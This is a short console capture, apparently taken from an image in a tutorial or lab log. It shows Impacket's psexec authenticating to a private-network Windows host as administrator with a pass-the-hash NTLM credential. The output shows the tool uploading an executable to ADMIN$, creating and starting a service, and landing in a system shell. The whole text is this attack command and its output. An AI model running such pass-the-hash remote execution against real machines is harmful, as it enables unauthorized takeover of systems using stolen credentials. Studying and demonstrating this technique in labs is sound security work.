 c:\impacket-examples-windows-master>psexec -hashes :1f732ce21a56719cbfe8d95a88f87729 ./administrator@192.168.31.3
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 192.168.31.3.....
[*] Found writable share ADMIN$
[*] Uploading file ZifiaAJg.exe
[*] Opening SVCManager on 192.168.31.3.....
[*] Creating service rLyD on 192.168.31.3.....
[*] Starting service rLyD.....
[!] Press help for extra shell commands
C:\Windows\system32>